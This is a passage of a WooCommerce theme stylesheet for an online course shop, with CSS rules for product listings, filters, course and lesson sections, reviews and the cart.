.product-listing.woocommerce .product-actions .added-spinner {
  color: #FFFFFF;
}
.product-listing.woocommerce .product-info {
  padding: 25px 0 0 0;
  position: relative;
}
.product-listing.woocommerce .star-rating {
  margin: 15px auto 0 auto;
}
.product-listing.woocommerce .product-name {
  font-size: 18px;
  display: inline-block;
  margin-bottom: 14px;
  line-height: 1.4;
  letter-spacing: 0.02em;
  padding-right: 110px;
}
.product-listing.woocommerce .product-name a {
  color: #212121;
}
.product-listing.woocommerce.sale .product-name {
  padding-right: 115px;
}
.product-listing.woocommerce .excerpt {
  max-height: 72px;
  overflow: hidden;
  margin-bottom: 25px;
}
.product-listing.woocommerce .excerpt p {
  margin: 0;
}
.product-listing.woocommerce .course-meta {
  line-height: 1.4;
  position: relative;
  margin-bottom: 45px;
  color: #717171;
  text-transform: uppercase;
}
.product-listing.woocommerce .course-meta:before {
  content: "";
  width: 35px;
  position: absolute;
  border-bottom-style: solid;
  border-bottom-width: 2px;
  top: 100%;
  margin-top: 20px;
}
.product-listing.woocommerce .course-meta a {
  color: #717171;
}
.product-listing.woocommerce .product-item-wrap.active .product-actions span.comment-count,
.product-listing.woocommerce .product-item-wrap:hover .product-actions span.comment-count,
.product-listing.woocommerce .product-item-wrap.active .product-actions .star-rating,
.product-listing.woocommerce .product-item-wrap:hover .product-actions .star-rating {
  display: inline-block;
}
.product-listing.woocommerce .product-item-wrap.active .product-link,
.product-listing.woocommerce .product-item-wrap:hover .product-link {
  opacity: 1;
  visibility: visible;
}
.product-listing.woocommerce.columns-2 .product-item-wrap {
  width: 50%;
}
.product-listing.woocommerce.columns-2 .product-item-wrap:nth-child(2n+1) {
  clear: both;
}
.product-listing.woocommerce.columns-3 .product-item-wrap {
  width: 33.33333333%;
}
.product-listing.woocommerce.columns-3 .product-item-wrap:nth-child(3n+1) {
  clear: both;
}
.product-listing.woocommerce.columns-4 .product-item-wrap {
  width: 25%;
}
.product-listing.woocommerce.columns-4 .product-item-wrap:nth-child(4n+1) {
  clear: both;
}
.product-listing.woocommerce.view-list.columns-3 .product-item-wrap,
.product-listing.woocommerce.view-list.columns-4 .product-item-wrap {
  width: 100%;
}
.product-listing.woocommerce.view-list.columns-3 .product-item-wrap .product-thumb,
.product-listing.woocommerce.view-list.columns-4 .product-item-wrap .product-thumb {
  width: 33.33333333%;
  float: left;
}
.product-listing.woocommerce.view-list.columns-3 .product-item-wrap .product-info,
.product-listing.woocommerce.view-list.columns-4 .product-item-wrap .product-info {
  width: 66.66666667%;
  float: left;
  padding-left: 30px;
  padding-top: 0;
}
.product-listing.woocommerce.view-list.columns-3 .product-item-wrap .price,
.product-listing.woocommerce.view-list.columns-4 .product-item-wrap .price {
  top: 2px;
}
.product-listing.woocommerce.product-slider {
  margin: 0;
}
.product-listing.woocommerce.product-slider .product-item-wrap {
  float: none;
  padding: 0 0 60px 0;
}
/*--------------------------------------------
COMPARE
---------------------------------------------*/
.woocommerce-compare-page h1 {
  font-size: 24px;
  background-color: #f4f4f4;
  color: #444;
}
/*--------------------------------------------
FILTER
---------------------------------------------*/
#product-filter-wrap {
  position: fixed;
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  z-index: 99999;
  background-color: #fff;
  width: 337px;
  max-width: 100%;
  margin: auto;
  top: 0;
  bottom: 0;
  left: -100%;
  padding: 30px;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}
#product-filter-overlay {
  opacity: 0;
  position: fixed;
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(68, 68, 68, 0.5);
  z-index: -1;
  pointer-events: none;
  overflow: hidden;
  -webkit-transition: opaciry .3s ease;
  -moz-transition: opaciry .3s ease;
  -ms-transition: opaciry .3s ease;
  -o-transition: opaciry .3s ease;
  transition: opaciry .3s ease;
}
body.product-filter-in #product-filter-wrap {
  left: 0;
}
body.product-filter-in #product-filter-overlay {
  opacity: 1;
  z-index: 99999;
  pointer-events: auto;
  cursor: url(assets/images/close.png) 15 15, default;
}
/* --------------------------------------------
	SINGLE PRODUCT INFO
-------------------------------------------- */
.single-product .quantity {
  display: none;
}
.single-product .heading h2 {
  font-weight: 700;
}
.single-product button.single_add_to_cart_button {
  width: 100%;
  font-size: 16px;
  padding-top: 18px;
  padding-bottom: 18px;
  text-transform: uppercase;
  font-weight: 400;
  letter-spacing: 1px;
}
.single-product .single-product-info .content-icon-list ul {
  list-style: none;
  padding-left: 0;
}
.single-product .single-product-info .content-icon-list ul li:before {
  content: "\f00c";
  font-family: 'FontAwesome';
  padding-right: 8px;
}
.single-product #tab-reviews #comments h2,
.single-product #tab-reviews .comment-respond h3.comment-reply-title {
  font-size: 18px;
  line-height: 1.8;
  color: #222;
  padding-bottom: 0;
  position: relative;
  margin-bottom: 42px;
  border-bottom: none;
  font-weight: 700;
}
.single-product #tab-reviews #comments h2:before,
.single-product #tab-reviews .comment-respond h3.comment-reply-title:before {
  width: 44px;
  content: "";
  position: absolute;
  top: 100%;
  margin-top: 12px;
  border-bottom-style: solid;
  border-bottom-width: 2px;
}
.single-product #tab-reviews #comments h2:after,
.single-product #tab-reviews .comment-respond h3.comment-reply-title:after {
  display: none;
}
.single-product-image {
  position: relative;
}
.instructor-wrap .instructor img {
  width: 100px;
  height: 100px;
  -webkit-border-radius: 50%;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 50%;
  -moz-background-clip: padding;
  border-radius: 50%;
  background-clip: padding-box;
  float: left;
}
.instructor-wrap .instructor > div {
  float: left;
  padding-left: 20px;
}
.instructor-wrap .instructor > div span {
  display: block;
}
.instructor-wrap .instructor > div .name h4 {
  margin-bottom: 0;
  font-weight: 400;
}
.instructor-wrap .instructor > div ul {
  padding-left: 0;
  list-style: none;
}
.instructor-wrap .instructor > div ul li {
  display: inline-block;
  float: left;
  padding-left: 10px;
  padding-right: 10px;
}
.instructor-wrap .instructor > div ul li i {
  color: #cdcdcd;
}
.instructor-wrap .instructor > div ul li:first-child {
  padding-left: 0;
}
.instructor-wrap .instructor > div ul li:last-child {
  padding-right: 0;
}
.instructor-wrap .social .fa-facebook:hover {
  color: #3b5998;
}
.instructor-wrap .social .fa-twitter:hover {
  color: #00aced;
}
.instructor-wrap .social .fa-google-plus:hover {
  color: #dd4b39;
}
.instructor-wrap .social .fa-tumblr:hover {
  color: #34465D;
}
.instructor-wrap .social .fa-linkedin:hover {
  color: #007bb5;
}
.instructor-wrap .social .fa-pinterest:hover {
  color: #d60009;
}
.instructor-wrap .owl-carousel .owl-item {
  -webkit-perspective: 500px;
  /* Chrome, Safari, Opera */
  perspective: 500px;
}
@media (max-width: 600px) {
  .instructor-wrap .instructor img {
    margin-left: 15px;
  }
}
#tab-description,
#tab-reviews {
  margin-top: 60px;
}
.product-image-slider-wrap {
  margin-bottom: 15px;
}
#single-product-image {
  opacity: 0;
  margin-bottom: 60px;
}
.product-image-thumb-wrap {
  margin: 0 -5px;
}
.single-product-image-inner img {
  display: block;
  width: 100%;
}
.product-image-thumb-item {
  position: relative;
  outline: none;
  cursor: pointer;
  padding: 5px;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}
.product-image-thumb-item .woocommerce-thumbnail-image {
  display: block;
  position: relative;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}
.product-image-thumb-item .woocommerce-thumbnail-image:before {
  position: absolute;
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: rgba(255, 255, 255, 0.4);
}
.product-image-thumb-item:hover .woocommerce-thumbnail-image,
.product-image-thumb-item.synced .woocommerce-thumbnail-image {
  -webkit-box-shadow: 0 0 0 1px #ddd;
  -moz-box-shadow: 0 0 0 1px #ddd;
  box-shadow: 0 0 0 1px #ddd;
}
.product-image-thumb-item:hover .woocommerce-thumbnail-image:before,
.product-image-thumb-item.synced .woocommerce-thumbnail-image:before {
  opacity: 0;
}
/* --------------------------------------------
	COURSE SECTION
-------------------------------------------- */
.course-section {
  color: #fff;
}
.course-section,
.lesson-title {
  padding: 15px 20px;
  text-transform: uppercase;
  line-height: 1.5;
  position: relative;
}
.course-section > a,
.lesson-title > a {
  display: inline-block;
  padding-right: 310px;
}
.course-section .meta,
.lesson-title .meta {
  display: inline-block;
  position: absolute;
  right: 20px;
  top: 15px;
}
.course-section .meta span,
.lesson-title .meta span {
  margin-left: 10px;
  display: inline-block;
  text-align: right;
}
.course-section .meta .preview-video,
.lesson-title .meta .preview-video {
  min-width: 80px;
  text-align: left;
}
.course-section .meta .estimate-time,
.lesson-title .meta .estimate-time {
  min-width: 70px;
}
.course-section .meta .badge,
.lesson-title .meta .badge {
  min-width: 100px;
  background-color: transparent;
  font-weight: 400;
  color: #000;
  padding-left: 0;
  padding-right: 0;
}
.course_lessons_section .panel-group {
  margin-bottom: 0;
}
.course_lessons_section .lesson-title {
  margin-bottom: 1px;
}
.course_lessons_section .lesson-title.expanded {
  margin-bottom: 0;
}
.course_lessons_section .lesson-title a {
  color: #222;
}
.course_lessons_section .lesson-title a i {
  color: #aaa;
  padding-left: 5px;
}
.course_lessons_section .lesson-title a i:before {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  -moz-transition: all 0.3s;
}
.course_lessons_section .lesson-title a.expand i:before {
  content: "\f0d8";
}
.lesson-content {
  padding: 20px;
  margin-bottom: 1px;
}
.course_lessons_section .lesson-title:nth-child(even),
.course_lessons_section .lesson-content:nth-child(even) {
  background-color: #f8f8f8;
}
.course_lessons_section .lesson-title:nth-child(odd),
.course_lessons_section .lesson-content:nth-child(odd) {
  background-color: #f4f4f4;
}
.widget-course .course-item-wrap,
.widget.woocommerce .course-item-wrap {
  padding: 15px;
  clear: both;
}
.widget-course .course-item-wrap .course-thumb,
.widget.woocommerce .course-item-wrap .course-thumb {
  width: 80px;
  float: left;
}
.widget-course .course-item-wrap .course-info,
.widget.woocommerce .course-item-wrap .course-info {
  padding-left: 105px;
  margin-top: -6px;
}
.widget-course .course-item-wrap .course-info > a.course-title,
.widget.woocommerce .course-item-wrap .course-info > a.course-title {
  text-transform: uppercase;
  color: #222;
}
.widget-course .course-item-wrap .course-info > span,
.widget.woocommerce .course-item-wrap .course-info > span {
  display: block;
  text-transform: uppercase;
  line-height: 1.8;
}
.widget-course .course-item-wrap del,
.widget.woocommerce .course-item-wrap del {
  display: none;
}
.widget-course .course-item-wrap ins,
.widget.woocommerce .course-item-wrap ins {
  display: inline-block;
}
.course-cat-list .course {
  overflow-x: auto;
}
.course-cat-list .course-cat table {
  border: none;
  min-width: 1170px;
}
.course-cat-list .course-cat table > thead > tr > th,
.course-cat-list .course-cat table > tbody > tr > td {
  padding: 15px 20px;
  font-size: 12px;
  border-top: none;
}
.course-cat-list .course-item {
  padding: 7px 20px;
  line-height: 36px;
  border-bottom: solid 1px #fff;
  position: relative;
}
.course-cat-list .course-item:nth-child(odd) {
  background-color: #f8f8f8;
}
.course-cat-list .course-item:nth-child(even) {
  background-color: #f4f4f4;
}
.course-cat-list .course-item .schedule-meta {
  top: 8px;
}
.course-cat-list .name {
  text-transform: uppercase;
  display: inline-block;
  width: 700px;
}
.course-cat-list .name a {
  color: #222;
}
.course-cat-list .location,
.course-cat-list .date,
.course-cat-list .duration {
  padding-left: 10px;
  text-transform: uppercase;
  display: inline-block;
}
.course-cat-list .location {
  min-width: 150px;
}
.course-cat-list .date {
  min-width: 160px;
}
.course-cat-list .duration {
  min-width: 130px;
}
.course-cat-list .woocommerce-paging {
  margin-top: 60px;
}
@media (max-width: 768px) {
  .course-cat-list .course-cat table {
    min-width: 870px;
  }
  .course-cat-list .name {
    width: 400px;
  }
}
@media (max-width: 450px) {
  .filter-category-wrap {
    width: 100%;
  }
  .filter-category-wrap select {
    padding-left: 0;
  }
}
.course-categories-sc select {
  width: 100%;
  display: none;
  margin-bottom: 70px;
  line-height: 1.8;
  text-transform: uppercase;
}
.course-categories-sc ul.icon {
  list-style: none;
  padding-left: 0;
  margin-bottom: 70px;
  float: left;
  padding-top: 10px;
  width: 100%;
}
.course-categories-sc ul.icon li {
  display: inline-block;
  color: #fff;
  width: 14.2735%;
  text-align: center;
  height: 122px;
  line-height: 100px;
  float: left;
  border: solid 10px transparent;
  cursor: pointer;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.course-categories-sc ul.icon li.active {
  border-color: rgba(0, 0, 0, 0.1);
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -o-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}
.course-categories-sc ul.icon a {
  color: #fff;
  font-size: 40px;
}
.course-categories-sc ul.icon .tooltip > .tooltip-inner {
  background-color: #fff;
  color: #222;
}
.course-categories-sc ul.icon .tooltip > .tooltip-arrow {
  border-top-color: #fff;
}
.course-categories-sc ul.text {
  padding-left: 0;
  text-align: center;
  margin-bottom: 70px;
  border-top: solid 1px #eee;
  border-bottom: solid 1px #eee;
  margin-top: 2px;
  position: relative;
}
.course-categories-sc ul.text li {
  display: inline-block;
  padding: 4px 20px;
  line-height: 1.8;
}
.course-categories-sc ul.text li a {
  font-size: 28px;
  text-transform: uppercase;
  color: #222;
}
.course-categories-sc ul.text li.magic-line {
  position: absolute;
  left: 0;
  width: 0;
  height: 3px;
  margin-left: 0;
  margin-right: 0;
  padding-top: 0;
  padding-bottom: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.course-categories-sc ul.text li.bottom.magic-line {
  bottom: -2px;
}
.course-categories-sc ul.text li.top.magic-line {
  top: -2px;
}
.course-categories-sc .heading h2 {
  font-weight: 400;
  display: inline-block;
  font-size: 28px;
}
.course-categories-sc .heading a.bt {
  float: right;
}
.course-categories-sc .heading:after {
  margin-bottom: 60px;
}
.course-categories-sc .view-all-wrap {
  text-align: center;
}
.course-categories-sc .product-listing.woocommerce .course-meta:before {
  border-bottom-style: none;
}
.course-categories-sc .product-listing.woocommerce .course-meta {
  margin-bottom: 0;
}
.course-categories-sc .product-listing.woocommerce .excerpt,
.course-categories-sc .product-listing.woocommerce .button-view-more {
  display: none;
}
.course-categories-sc .course-tab {
  display: none;
}
.course-categories-sc .course-tab.active {
  display: block;
}
@media (max-width: 767px) {
  .course-categories-sc select {
    display: block;
  }
  .course-categories-sc ul {
    display: none;
  }
  .course-categories-sc li.magic-line {
    display: none;
  }
}
.lesson-content {
  display: none;
}
@media (min-width: 1230px) {
  .single-product-image-wrap:not(.has-sidebar) {
    padding-right: 0;
    padding-left: 0;
  }
  .single-product-image-inner {
    position: relative;
  }
  .single-product-image-inner.vertical .product-image-slider-wrap {
    padding-left: 130px;
  }
  .single-product-image-inner.vertical .product-image-thumb-wrap {
    position: absolute;
    width: 130px;
    margin: 0;
    height: 100%;
    top: 0;
    left: 0;
    padding: 0 14px;
    overflow: hidden;
  }
  .single-product-image-inner.vertical .product-image-thumb-item {
    margin-bottom: 30px;
    padding: 0;
  }
  .single-product-image-inner.vertical .product-image-slider-wrap {
    margin-bottom: 0;
  }
  .single-product-image-wrap.has-sidebar {
    padding-right: 0;
  }
  .summary-product {
    padding-left: 15px;
  }
}
.summary-product .product_title {
  font-size: 24px;
  letter-spacing: 0.05em;
  margin-bottom: 25px;
  font-weight: normal;
}
.summary-product .meta {
  clear: both;
  opacity: 0;
}
.summary-product .meta > span {
  color: #fff;
  display: inline-block;
  padding: 20px;
  float: left;
  text-transform: uppercase;
}
.summary-product .meta > span.lb {
  width: 45%;
  border-right: solid 1px #fff;
  border-bottom: solid 1px #fff;
  min-height: 65px;
}
.summary-product .meta > span.if {
  width: 55%;
  min-height: 65px;
  border-bottom: solid 1px #fff;
}
.summary-product del,
.summary-product ins {
  display: block;
}
.summary-product ins {
  text-decoration: none;
}
.summary-product del span,
.summary-product ins span {
  float: none !important;
  height: auto !important;
  padding: 0 !important;
  display: inline !important;
}
.summary-product .variations_form.cart table {
  width: 100%;
  border: none;
  margin-top: 60px;
}
.summary-product .variations_form.cart tr,
.summary-product .variations_form.cart td {
  display: inline-block;
  padding: 0;
  width: 100%;
}
.summary-product .variations_form.cart tr.options {
  background-color: #fcfcfc;
  border: solid 1px #eee;
  padding: 30px;
}
.summary-product .variations_form.cart .label .widget-title {
  text-align: left;
}
.summary-product .variations_form.cart select {
  width: 100%;
  line-height: 1.8;
}
.summary-product .variations_form.cart .single_variation_wrap .quantity {
  display: none !important;
}
.summary-product .variations_form.cart .single_variation_wrap .single_variation {
  text-align: center;
}
.summary-product .variations_form.cart .single_variation_wrap .price del,
.summary-product .variations_form.cart .single_variation_wrap .price ins {
  display: inline-block;
  font-size: 14px;
  text-transform: uppercase;
}
.summary-product .variations_form.cart .single_variation_wrap .price ins {
  padding-left: 10px;
  font-size: 18px;
}
.summary-product .stock.in-stock {
  display: none;
}
.woocommerce nav.woocommerce-pagination {
  margin-top: 30px;
}
.woocommerce nav.woocommerce-pagination ul {
  border: none;
}
.woocommerce nav.woocommerce-pagination ul li {
  border: none;
  margin-left: 2px;
  margin-right: 2px;
}
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a {
  width: 47px;
  height: 36px;
  line-height: 23px;
  font-size: 14px;
  background-color: #f7f7f7;
  color: #444;
}
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
  color: #fff;
}
.woocommerce div.product p.price {
  font-size: 18px;
  margin-bottom: 30px;
}
.woocommerce .woocommerce-product-rating .star-rating {
  float: none;
  display: inline-block;
  vertical-align: middle;
  margin: 0 15px 0 0;
}
a.woocommerce-review-link {
  display: inline-block;
  vertical-align: middle;
  letter-spacing: 0.05em;
}
.woocommerce div.product .woocommerce-product-rating {
  margin-bottom: 30px;
}
.woocommerce div.product form.cart,
.woocommerce div.product p.cart {
  margin-bottom: 35px;
}
.woocommerce div.product .cart .button {
  height: 50px;
  line-height: 50px !important;
  padding: 0 20px;
}
.woocommerce div.product .cart .button:before {
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\e1b1";
  display: inline-block;
  font-size: 20px;
  vertical-align: middle;
  margin-right: 10px;
  margin-top: -4px;
}
.woocommerce div.product form.cart div.quantity {
  margin-right: 20px;
}
.product_meta {
  font-size: 13px;
  font-style: italic;
  margin-bottom: 30px;
}
.product_meta > span {
  display: block;
}
.product_meta > span + span {
  margin-top: 5px;
}
.product_meta label {
  font-style: normal;
  font-weight: 400;
  margin-bottom: 0;
  text-transform: uppercase;
}
.woocommerce div.product form.cart.variations_form {
  margin-bottom: 0;
}
.woocommerce div.product form.cart .variations {
  margin-bottom: 0;
}
.woocommerce div.product form.cart .variations td {
  display: table-cell;
  text-align: left;
}
.woocommerce div.product form.cart .variations td.label {
  padding: 0;
}
.woocommerce div.product form.cart .variations tr + tr td,
.woocommerce div.product form.cart .variations tr + tr td.label {
  padding: 15px 0 0 0;
}
.woocommerce div.product form.cart .variations td.label label {
  font-weight: 400;
  line-height: 50px;
  margin-bottom: 0;
  padding-right: 20px;
  font-size: 13px;
  text-transform: uppercase;
}
.single_variation_wrap {
  margin-bottom: 35px;
  margin-top: 20px;
}
.single_variation_wrap:after,
.variations_button:after {
  content: "";
  display: block;
  clear: both;
}
.woocommerce div.product .single_variation span.price {
  font-size: 18px;
  margin-bottom: 20px;
}
.woocommerce div.product form.cart .group_table {
  border: none;
  margin-bottom: 20px;
}
.woocommerce div.product form.cart .group_table td {
  padding-bottom: 20px;
  line-height: 50px;
}
.woocommerce div.product form.cart .group_table td.label {
  font-size: 13px;
  text-transform: uppercase;
  font-weight: normal;
  padding: 0 20px;
}
.woocommerce div.product form.cart .group_table label {
  font-weight: normal;
  font-size: 15px;
  margin: 0;
  line-height: 50px;
}
.woocommerce div.product p.stock {
  display: none;
}
/* --------------------------------------------
	SINGLE PRODUCT TAB
-------------------------------------------- */
.woocommerce div.product .woocommerce-tabs:after {
  content: "";
  display: block;
  clear: both;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
  padding: 0;
  margin: 0;
  font-size: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
  border-bottom: 1px solid #ddd;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  margin: 0;
  padding: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: 1px solid #ddd;
  background-color: #eee;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
  position: static;
  content: "";
  display: block;
  width: 100%;
  height: 1px;
  background-color: transparent;
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  letter-spacing: 0.05em;
  font-size: 13px;
  text-transform: uppercase;
  padding: 16px 25px;
  line-height: 1.2;
  font-weight: normal;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover {
  background-color: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li + li {
  margin-left: -1px;
}
.woocommerce div.product .woocommerce-tabs .panel {
  margin: 0;
  padding: 35px 25px;
  border: 1px solid #ddd;
  border-top: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
/* --------------------------------------------
	SINGLE PRODUCT REVIEW
-------------------------------------------- */
.woocommerce #reviews h2 {
  font-size: 14px;
  font-weight: normal;
  padding-bottom: 30px;
  margin-bottom: 30px;
  border-bottom: 1px solid #eeeeee;
}
.woocommerce #reviews #comments ol.commentlist {
  padding: 0;
  margin: 0;
}
.woocommerce #reviews #comments ol.commentlist li {
  margin: 0;
  padding-bottom: 30px;
  border-bottom: 1px solid #eeeeee;
}
.woocommerce #reviews #comments ol.commentlist li + li {
  margin-top: 30px;
}
.woocommerce #reviews #comments ol.commentlist li:last-child {
  padding-bottom: 0;
  border-bottom: none;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
  width: 100px;
  height: 100px;
  padding: 0;
  margin: 0;
  border: none;
  position: static;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
  margin: 0 0 0 120px;
  padding: 0;
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  position: relative;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating {
  position: absolute;
  top: 0;
  right: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p {
  margin: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
  margin-bottom: 20px;
  letter-spacing: 0.05em;
  line-height: 16px;
  font-size: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong {
  font-size: 14px;
  font-weight: normal;
  text-transform: uppercase;
  vertical-align: middle;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong:after {
  content: "";
  display: inline-block;
  vertical-align: middle;
  height: 16px;
  width: 1px;
  background-color: #ddd;
  margin: -2px 10px 0 10px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time {
  font-size: 12px;
  vertical-align: middle;
}
.woocommerce #reviews #comments {
  margin-top: 60px;
}
.woocommerce #reviews .rating-statistic {
  display: inline-block;
  width: 100%;
}
.woocommerce #reviews .rating-statistic:after {
  content: "";
  clear: both;
}
.woocommerce #reviews .rating-statistic .average {
  width: 30%;
  float: left;
  text-align: center;
}
.woocommerce #reviews .rating-statistic .average .average-inner {
  width: 150px;
  border: solid 1px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
}
.woocommerce #reviews .rating-statistic .average .average-inner .rating-value {
  padding-top: 30px;
  padding-bottom: 30px;
  font-size: 40px;
}
.woocommerce #reviews .rating-statistic .average .average-inner .star-rating {
  left: 32px;
}
.woocommerce #reviews .rating-statistic .average .average-inner .rating-count {
  padding-top: 10px;
  padding-bottom: 10px;
}
.woocommerce #reviews .rating-statistic .detail {
  width: 70%;
  float: left;
}
.woocommerce #reviews .rating-statistic .detail .rate {
  padding-bottom: 5px;
}
.woocommerce #reviews .rating-statistic .detail .rate-bar {
  width: 200px;
  display: inline-block;
  background-color: #ddd;
  height: 10px;
  position: relative;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  margin-right: 10px;
  margin-left: 10px;
}
.woocommerce #reviews .rating-statistic .detail .rate-bar span {
  height: 10px;
  position: absolute;
  top: 0;
  display: inline-block;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
}
.woocommerce #review_form #respond {
  margin-top: 60px;
  width: 100%;
}
.woocommerce #review_form #respond h3.comment-reply-title {
  margin-bottom: 35px;
}
.woocommerce #review_form #respond .comment-form {
  margin: 0;
}
.woocommerce #review_form #respond .comment-form > p {
  margin-bottom: 20px;
}
.woocommerce #review_form #respond .comment-form p {
  padding: 0;
}
.woocommerce #review_form #respond .comment-form textarea {
  height: 150px;
}
.woocommerce #review_form #respond .comment-form p.form-submit {
  margin: 0;
}
.upsells,
.related,
.cross-sells {
  margin-top: 40px;
}
.upsells .owl-carousel .owl-controls .owl-nav .owl-prev,
.related .owl-carousel .owl-controls .owl-nav .owl-prev,
.cross-sells .owl-carousel .owl-controls .owl-nav .owl-prev,
.upsells .owl-carousel .owl-controls .owl-nav .owl-next,
.related .owl-carousel .owl-controls .owl-nav .owl-next,
.cross-sells .owl-carousel .owl-controls .owl-nav .owl-next {
  position: absolute;
  width: 44px;
  height: 44px;
  line-height: 42px;
  text-align: center;
  border: 1px solid rgba(0, 0, 0, 0.6);
  color: rgba(0, 0, 0, 0.6);
  font-size: 24px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  margin-top: -75px;
}
.upsells .owl-carousel .owl-controls .owl-nav .owl-prev,
.related .owl-carousel .owl-controls .owl-nav .owl-prev,
.cross-sells .owl-carousel .owl-controls .owl-nav .owl-prev {
  left: -64px;
}
.upsells .owl-carousel .owl-controls .owl-nav .owl-next,
.related .owl-carousel .owl-controls .owl-nav .owl-next,
.cross-sells .owl-carousel .owl-controls .owl-nav .owl-next {
  right: -64px;
}
.upsells + .related {
  margin-top: 0;
}
/*----------------------------------------------
  SINGLE PRODUCT META
-----------------------------------------------*/
.site-meta-single-product .widget {
  margin-top: 60px;
}
.site-meta-single-product .location-map {
  padding: 30px;
}
/* --------------------------------------------
	SHOPPING CART
-------------------------------------------- */
.woocommerce table.shop_table {
  border: solid 1px #ddd;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  margin: 0;
}
.woocommerce table.shop_table thead th {
  text-transform: uppercase;
  letter-spacing: 0.05em;
  line-height: 1.2;
  font-size: 14px;
  color: #444;
  background-color: #f9f9f9;
  font-weight: normal;
  padding: 17px 5px;
}
.woocommerce table.shop_table dl.variation {
  text-transform: none;
  margin: 0;
  font-size: 12px;
}
.woocommerce table.shop_table dl.variation dt {
  font-weight: normal;
  padding: 0 0 5px;
}
.woocommerce table.shop_table dl.variation dd {
  padding: 0 0 5px;
  margin: 3px 0px 0px;
}
.woocommerce table.shop_table.cart {
  min-width: 720px;
}
.woocommerce table.shop_table.cart tbody td {
  border-top: solid 1px #ddd;
  padding: 10px;
  letter-spacing: 0.05em;
  line-height: 2.2;
  font-size: 14px;
  color: #444;
}
.woocommerce table.shop_table.cart .product-thumbnail {
  width: 145px;
  padding-left: 20px;
}
.woocommerce table.shop_table.cart td.product-thumbnail {
  padding-right: 25px;
}
.woocommerce table.shop_table.cart td.product-thumbnail img {
  width: 100%;
}
.woocommerce table.shop_table.cart .product-price {
  width: 150px;
}
.woocommerce table.shop_table.cart .product-quantity {
  width: 100px;
}
.woocommerce table.shop_table.cart .product-subtotal {
  width: 150px;
}
.woocommerce table.shop_table.cart .product-name a {
  color: #2a2a2a;
}
.woocommerce table.shop_table.cart .product-remove {
  width: 30px;
}
.woocommerce table.shop_table.cart .product-remove a {
  color: #ddd;
